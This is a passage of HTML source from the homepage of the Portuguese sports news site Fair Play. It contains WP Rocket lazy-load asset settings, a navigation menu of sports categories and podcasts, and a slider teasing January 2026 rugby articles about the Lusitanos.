url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/mail.png');}","hash":"ce4845e6-640c-4d5b-aef9-6fbff54599af"},{"selector":".ufbl-template-4 .ufbl-email-field","style":":root{--wpr-bg-c4da62fd-3f74-490a-9ad0-6cfb6acf7cd9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/mail.png');}","hash":"c4da62fd-3f74-490a-9ad0-6cfb6acf7cd9"},{"selector":".ufbl-template-5 .ufbl-email-field","style":":root{--wpr-bg-25b436e5-469d-4514-8946-c5bd0cdc4381: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/mail-white.png');}","hash":"25b436e5-469d-4514-8946-c5bd0cdc4381"},{"selector":".ufbl-form-loader","style":":root{--wpr-bg-758f1e48-6339-4025-9c75-6698f918feff: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/ajax-loader.gif');}","hash":"758f1e48-6339-4025-9c75-6698f918feff"},{"selector":".ufbl-template-1 .sbToggle","style":":root{--wpr-bg-843387e8-b44c-4d11-ad75-b76280e2acb0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"843387e8-b44c-4d11-ad75-b76280e2acb0"},{"selector":".ufbl-template-1.sbToggle,.ufbl-template-1 .sbToggle","style":":root{--wpr-bg-ffaef1e2-16c4-4611-901e-2fe8b1f87f35: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"ffaef1e2-16c4-4611-901e-2fe8b1f87f35"},{"selector":".ufbl-template-2 .sbToggle","style":":root{--wpr-bg-a63d8919-b180-4e68-9d72-003f093aaafd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"a63d8919-b180-4e68-9d72-003f093aaafd"},{"selector":".ufbl-template-2.sbToggle,.ufbl-template-2 .sbToggle","style":":root{--wpr-bg-f3928b41-bd6b-44de-901b-fbb8c74afdd5: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"f3928b41-bd6b-44de-901b-fbb8c74afdd5"},{"selector":".ufbl-template-3 .sbToggle","style":":root{--wpr-bg-8582dc16-41ab-4055-ada1-59636a79aab4: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"8582dc16-41ab-4055-ada1-59636a79aab4"},{"selector":".ufbl-template-3.sbToggle,.ufbl-template-2 .sbToggle","style":":root{--wpr-bg-fecc1977-0835-4495-935d-a70559242d92: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"fecc1977-0835-4495-935d-a70559242d92"},{"selector":".ufbl-template-4 .sbToggle","style":":root{--wpr-bg-d4a25e02-ec1b-4778-84c1-10de6dff6191: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"d4a25e02-ec1b-4778-84c1-10de6dff6191"},{"selector":".ufbl-template-4.sbToggle,.ufbl-template-4 .sbToggle","style":":root{--wpr-bg-08c5479b-553a-4490-bb68-d168a5aa5ab9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle.png');}","hash":"08c5479b-553a-4490-bb68-d168a5aa5ab9"},{"selector":".ufbl-template-5 .sbToggle","style":":root{--wpr-bg-ecba99be-d024-4811-bdee-a14fd8db7adc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle-5.png');}","hash":"ecba99be-d024-4811-bdee-a14fd8db7adc"},{"selector":".ufbl-template-5.sbToggle,.ufbl-template-5 .sbToggle","style":":root{--wpr-bg-bb7bb735-3a14-4645-9498-edee5558db64: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/option-angle-5-hover.png');}","hash":"bb7bb735-3a14-4645-9498-edee5558db64"},{"selector":".boldSection.btStripedDark","style":":root{--wpr-bg-157f8766-f795-4621-b569-49c196dcfe3a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/bold-news\/gfx\/diagonalstripe-black.png');}","hash":"157f8766-f795-4621-b569-49c196dcfe3a"},{"selector":".boldSection.btStripedLight","style":":root{--wpr-bg-2aa48847-a20f-4065-a82c-5084c98b6f0e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/bold-news\/gfx\/diagonalstripe.png');}","hash":"2aa48847-a20f-4065-a82c-5084c98b6f0e"},{"selector":"body div div.jetpack-slideshow-controls a","style":":root{--wpr-bg-b91543bc-7ee6-410e-96fd-68a6e176694f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-controls.png');}","hash":"b91543bc-7ee6-410e-96fd-68a6e176694f"},{"selector":"body div div.jetpack-slideshow-controls a","style":":root{--wpr-bg-db91d418-07c5-48ce-9067-2d930fb39bc4: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-controls-2x.png');}","hash":"db91d418-07c5-48ce-9067-2d930fb39bc4"},{"selector":".presentation .nav-arrow-left,.presentation .nav-arrow-right","style":":root{--wpr-bg-c2251ac1-ccfb-41e8-92a6-4dae1db0d6e8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/jetpack\/modules\/shortcodes\/images\/slide-nav.png');}","hash":"c2251ac1-ccfb-41e8-92a6-4dae1db0d6e8"},{"selector":".presentation .nav-fullscreen-button","style":":root{--wpr-bg-ae70bc59-0240-4f3a-a808-05e309cb3029: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/jetpack\/modules\/shortcodes\/images\/expand.png');}","hash":"ae70bc59-0240-4f3a-a808-05e309cb3029"},{"selector":".presentation-wrapper-fullscreen .nav-fullscreen-button","style":":root{--wpr-bg-28e4a162-637d-47d8-a1f1-516b6c7bf3dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/jetpack\/modules\/shortcodes\/images\/collapse.png');}","hash":"28e4a162-637d-47d8-a1f1-516b6c7bf3dd"},{"selector":".widget-grofile .grofile-accounts-logo","style":":root{--wpr-bg-b134f417-0b5c-4d3f-b9e5-7ce5e9f69c07: url('https:\/\/secure.gravatar.com\/images\/grav-share-sprite.png');}","hash":"b134f417-0b5c-4d3f-b9e5-7ce5e9f69c07"},{"selector":".widget-grofile .grofile-accounts-logo","style":":root{--wpr-bg-e157638f-2682-467f-a778-9ecdfca113c0: url('https:\/\/secure.gravatar.com\/images\/grav-share-sprite-2x.png');}","hash":"e157638f-2682-467f-a778-9ecdfca113c0"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-c3cffe39-2b63-495e-aece-d1ceb0398e06: url('https:\/\/fairplay.pt\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"c3cffe39-2b63-495e-aece-d1ceb0398e06"}]; const rocket_excluded_pairs = [];</script></head>

<body class="home page-template-default page page-id-14402 bt_bb_plugin_active bt_bb_fe_preview_toggle bodyPreloader btMenuLeftEnabled btMenuBelowLogo btLightSkin btTopToolsInMenuArea btRemovePreloader btHardRoundedButtons btNoSidebar wpb-js-composer js-comp-ver-7.0 vc_responsive" data-autoplay="0" >


<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear gutter ">
        <div class="port">
								<div class="topBar btClear">
						<div class="topBarPort btClear">
														<div class="topTools btTopToolsLeft btTextLeft">
								<span id="time697005bcbbc8f" class="btIconWidget btDateWidget"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoAccentColor"><span  data-ico-dv="&#xf110;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent">
						<span class="btIconWidgetTitle">20 Jan, 2026</span>
					</span>
				</span>							</div><!-- /ttLeft -->
																					<div class="topTools btTopToolsRight btTextRight">
								<a href="https://fairplay.pt/ficha-tecnica/" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf2bb;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetText">Ficha Técnica</span></span></a><a href="https://fairplay.pt/quem-somos/" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf1ea;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetText">Quem Somos</span></span></a><a href="https://fairplay.pt/estatuto-editorial/" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf040;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetText">Estatuto Editorial</span></span></a><a href="https://fairplay.pt/contacte-nos/" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf0e0;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetText">Contacte-nos</span></span></a>							</div><!-- /ttRight -->
													</div><!-- /topBarPort -->
					</div><!-- /topBar -->
							<div class="btLogoArea menuHolder btClear">
									<span class="btVerticalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
					<span class="btHorizontalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
								<div class="logo">
					<span>
						<a href="https://fairplay.pt/"><img width="273" height="71" class="btMainLogo" data-hw="3.8450704225352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20273%2071'%3E%3C/svg%3E" alt="Fair Play" data-lazy-src="https://fairplay.pt/wp-content/uploads/2016/12/logofp.png"><noscript><img width="273" height="71" class="btMainLogo" data-hw="3.8450704225352" src="https://fairplay.pt/wp-content/uploads/2016/12/logofp.png" alt="Fair Play"></noscript></a>					</span>
				</div><!-- /logo -->
					
									<div class="topBarInLogoArea">
						<div class="topBarInLogoAreaCell">
							<div class="btTopBox widget_bt_banner_widget no-border"><div class="bt_banner no-border" ><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7694718901159080"
     crossorigin="anonymous"></script>
<!-- Banner HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7694718901159080"
     data-ad-slot="6220715654"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>						</div><!-- /topBarInLogoAreaCell -->
					</div><!-- /topBarInLogoArea -->
							</div><!-- /menuHolder --><div class="btBelowLogoArea btClear">				<div class="menuPort">
										<div class="logoBelowInline">
						<span>
							<a href="https://fairplay.pt/"><img width="273" height="71" class="btMainLogo" data-hw="3.8450704225352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20273%2071'%3E%3C/svg%3E" alt="Fair Play" data-lazy-src="https://fairplay.pt/wp-content/uploads/2016/12/logofp.png"><noscript><img width="273" height="71" class="btMainLogo" data-hw="3.8450704225352" src="https://fairplay.pt/wp-content/uploads/2016/12/logofp.png" alt="Fair Play"></noscript></a>						</span>
					</div><!-- /logo -->
																			<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<a href="https://www.facebook.com/fplaypt/" target="_self" class="btIconWidget btAccentIconWidget"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf09a;" class="btIcoHolder"></span></span></span></a><a href="https://twitter.com/fairplaypt" target="_self" class="btIconWidget btAccentIconWidget"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf099;" class="btIcoHolder"></span></span></span></a><div class="btTopBox widget_search"><div class="btSearch"><span class="btIco btIcoDefaultType btIcoDefaultColor"><a href="#" target="_self" data-ico-fa="&#xf002;" class="btIcoHolder"></a></span>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://fairplay.pt/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><span class="btIco "><a href="#" target="_self" data-ico-fa="&#xf00d;" class="btIcoHolder"></a></span></div>
			</div>
		</div></div></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
												<nav>
						<ul id="menu-navegador" class="menu"><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-717"><a href="https://fairplay.pt/category/futebol/futebolnacional/">Fut. Nacional</a><ul class="sub-menu"><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://fairplay.pt/category/futebol/futebolnacional/benfica/">Benfica</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://fairplay.pt/category/futebol/futebolnacional/porto/">Porto</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://fairplay.pt/category/futebol/futebolnacional/sporting/">Sporting</a></li><li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://fairplay.pt/category/futebol/futebolnacional/selecao-nacional/">Seleção Nacional</a></li><li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://fairplay.pt/category/futebol/futebolnacional/outrosclubes/">Portugal</a></li><li id="menu-item-8501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8501"><a href="https://fairplay.pt/category/futebol/futebolnacional/futebol-feminino/">Futebol Feminino</a></li></ul></li><li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-517"><a href="https://fairplay.pt/category/futebol/">Fut. Internacional</a><ul class="sub-menu"><li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fairplay.pt/category/futebol/alemanha/">Alemanha</a></li><li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://fairplay.pt/category/futebol/argentina/">Argentina</a></li><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fairplay.pt/category/futebol/brasil/">Brasil</a></li><li id="menu-item-58055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58055"><a href="https://fairplay.pt/category/futebol/euro/">Campeonato da Europa</a></li><li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fairplay.pt/category/futebol/china/">China</a></li><li id="menu-item-69950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69950"><a href="https://fairplay.pt/category/futebol/mundial-2018/">Mundial</a></li><li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://fairplay.pt/category/futebol/croacia/">Croácia</a></li><li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fairplay.pt/category/futebol/espanha/">Espanha</a></li><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fairplay.pt/category/futebol/estados-unidos/">Estados Unidos</a></li><li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fairplay.pt/category/futebol/franca/">França</a></li><li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fairplay.pt/category/futebol/holanda/">Holanda</a></li><li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fairplay.pt/category/futebol/inglaterra/">Inglaterra</a></li><li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fairplay.pt/category/futebol/italia/">Itália</a></li><li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://fairplay.pt/category/futebol/polonia/">Polónia</a></li><li id="menu-item-12409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12409"><a href="https://fairplay.pt/category/futebol/russia/">Rússia</a></li></ul></li><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-518"><a href="https://fairplay.pt/category/modalidades/">Modalidades</a><ul class="sub-menu"><li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fairplay.pt/category/modalidades/andebol/">Andebol</a></li><li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fairplay.pt/category/modalidades/automobililsmo/">Automobilismo</a></li><li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5976"><a href="https://fairplay.pt/category/modalidades/ciclismo/">Ciclismo</a></li><li id="menu-item-6667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://fairplay.pt/category/modalidades/crossfit/">CrossFit</a></li><li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fairplay.pt/category/modalidades/fitness/">Fitness</a></li><li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://fairplay.pt/category/modalidades/formula-1/">Fórmula 1</a></li><li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fairplay.pt/category/modalidades/futebol-de-praia/">Futebol de Praia</a></li><li id="menu-item-5517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5517"><a href="https://fairplay.pt/category/modalidades/futsal/">Futsal</a></li><li id="menu-item-46265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46265"><a href="https://fairplay.pt/category/modalidades/hoquei/">Hóquei em Patins</a></li><li id="menu-item-59218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59218"><a href="https://fairplay.pt/category/modalidades/jogos-olimpicos/">Jogos Olímpicos</a></li><li id="menu-item-39773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39773"><a href="https://fairplay.pt/category/modalidades/judo/">Judo</a></li><li id="menu-item-13616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13616"><a href="https://fairplay.pt/category/modalidades/kickboxing/">Kickboxing</a></li><li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fairplay.pt/category/modalidades/lacrosse/">Lacrosse</a></li><li id="menu-item-49848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49848"><a href="https://fairplay.pt/category/mlb/">MLB</a></li><li id="menu-item-24712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24712"><a href="https://fairplay.pt/category/modalidades/mma/">MMA</a></li><li id="menu-item-24713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24713"><a href="https://fairplay.pt/category/modalidades/motogp/">Moto GP</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fairplay.pt/category/modalidades/natacao/">Natação</a></li><li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3237"><a href="https://fairplay.pt/category/modalidades/nba/">NBA</a></li><li id="menu-item-70401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70401"><a href="https://fairplay.pt/category/modalidades/ncaa/">NCAA</a></li><li id="menu-item-46261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46261"><a href="https://fairplay.pt/category/modalidades/nfl/">NFL</a></li><li id="menu-item-46260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46260"><a href="https://fairplay.pt/category/modalidades/nhl/">NHL</a></li><li id="menu-item-46263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46263"><a href="https://fairplay.pt/category/modalidades/patinagem/">Patinagem</a></li><li id="menu-item-46264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46264"><a href="https://fairplay.pt/category/modalidades/patinagem-modalidades/">Patinagem de Velocidade</a></li><li id="menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14029"><a href="https://fairplay.pt/category/modalidades/remo/">Remo</a></li><li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fairplay.pt/category/modalidades/rugby/">Rugby</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://fairplay.pt/category/modalidades/snooker/">Snooker</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://fairplay.pt/category/modalidades/surf/">Surf</a></li><li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fairplay.pt/category/modalidades/tenis/">Ténis</a></li><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2043"><a href="https://fairplay.pt/category/modalidades/triatlo/">Triatlo</a></li></ul></li><li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://fairplay.pt/category/fp/">FP +</a><ul class="sub-menu"><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2051"><a href="https://fairplay.pt/category/fp/fairplay/">FP +</a></li><li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344"><a href="https://fairplay.pt/category/fp/fp-scouting/">FP Scouting</a></li><li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://fairplay.pt/category/fp/antevisoes/">Antevisoes</a></li><li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://fairplay.pt/category/fp/balancos/">Balanços</a></li><li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7185"><a href="https://fairplay.pt/category/fp/galerias/">Galerias</a></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://fairplay.pt/category/entrevistas/">Entrevistas</a></li><li id="menu-item-48845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48845"><a href="https://fairplay.pt/category/podcasts/">Podcasts</a><ul class="sub-menu"><li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48849"><a href="https://fairplay.pt/category/podcasts/sporting-160/">Sporting 160</a></li><li id="menu-item-72840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72840"><a href="https://fairplay.pt/category/podcasts/futebol-de-bolso/">Futebol de Bolso</a></li><li id="menu-item-58916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58916"><a href="https://fairplay.pt/category/podcasts/revista-olimpica/">Revista Olímpica</a></li><li id="menu-item-61198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61198"><a href="https://fairplay.pt/category/podcasts/enter-the-sandman/">Enter the Sandman</a></li><li id="menu-item-72841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72841"><a href="https://fairplay.pt/category/podcasts/aos-93/">Aos 93&#8242;</a></li><li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a href="https://fairplay.pt/category/podcasts/road-to-the-rwc-23/">Road to the RWC 23&#8242;</a></li><li id="menu-item-74652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74652"><a href="https://fairplay.pt/category/podcasts/pausa-tecnica/">Pausa Técnica</a></li><li id="menu-item-75650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75650"><a href="https://fairplay.pt/category/podcasts/contracurva/">Contracurva</a></li></ul></li>
</ul>					</nav>
				</div><!-- .menuPort -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- /port -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<div class="bt_bb_wrapper"><section id="bt_section697005bcd91f9"  class="boldSection btDarkSkin inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  data-width="12"><div class="rowItemContent" ><div class="slided fixedSliderHeight btSimpleArrows"  data-slick='{"infinite":true,"autoplay":true,"autoplaySpeed":5000,"pauseOnHover":false,"pauseOnDotsHover":true}' data-simple_arrows="yes"><div class="slidedItem firstItem">
	
	<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/615545459_923061900076513_2605173191737480231_n.jpg" class="btSliderPort wBackground cover single-post content-background-transparent image_size__full__ text-right rocket-lazyload" style="" >
		<div class="btSliderCell" data-slick="yes">
			<div class="btSlideGutter">
				 <div class="btSlidePane">
					
					<div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  backgroundImagePosition text-right content-background-transparent">
						<div class="btPostImageHolder" >
															<div class="btSinglePostBackgroundImage"><a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/"></a></div>
												
							<div class="btSinglePostTopMetaData">
								<div class="btSinglePostFormat"></div>
																											<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/rugby/" class="btArticleCategory cat-item-259">Rugby</a><a href="https://fairplay.pt/category/modalidades/rugby/rugby-nacional/" class="btArticleCategory cat-item-3105">Rugby Nacional</a></span>
																								</div>
						</div>
						<div class="btSinglePostContent">
								
														<div class="btSinglePostTopData">
																	<span class="btArticleDate">Janeiro 18, 2026</span>
																									<a href="https://fairplay.pt/author/francisco-isaac/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Francisco Isaac</a>
															</div>
														<h4>
								<a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/">
									3 destaques dos Lusitanos das meias-finais da RE Super Cup 2025
								</a>
							</h4>
														<div class="btSinglePostExcerpt">
								Com uma exibição de alta categoria, os Lusitanos garantiram acesso à final da Super Cup pela 2ª vez na sua história
							</div>
																					<div class="btSinglePostBottomData">
																	<span class='btArticleComments'>0</span>
																									<span class="btArticleReadingTime">3<span>min</span></span>
																									
																									
															</div>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>	
</div><div class="slidedItem firstItem">
	
	<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/615990661_18555375742002250_34492867925586661_n.jpg" class="btSliderPort wBackground cover single-post content-background-transparent image_size__full__ text-left rocket-lazyload" style="" >
		<div class="btSliderCell" data-slick="yes">
			<div class="btSlideGutter">
				 <div class="btSlidePane">
					
					<div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  backgroundImagePosition text-left content-background-transparent">
						<div class="btPostImageHolder" >
															<div class="btSinglePostBackgroundImage"><a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-storti-em-modo-hat-trick-nos-alpes/"></a></div>
												
							<div class="btSinglePostTopMetaData">
								<div class="btSinglePostFormat"></div>
																											<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/rugby/" class="btArticleCategory cat-item-259">Rugby</a><a href="https://fairplay.pt/category/modalidades/rugby/rugby-nacional/" class="btArticleCategory cat-item-3105">Rugby Nacional</a></span>
																								</div>
						</div>
						<div class="btSinglePostContent">
								
														<div class="btSinglePostTopData">
																	<span class="btArticleDate">Janeiro 18, 2026</span>
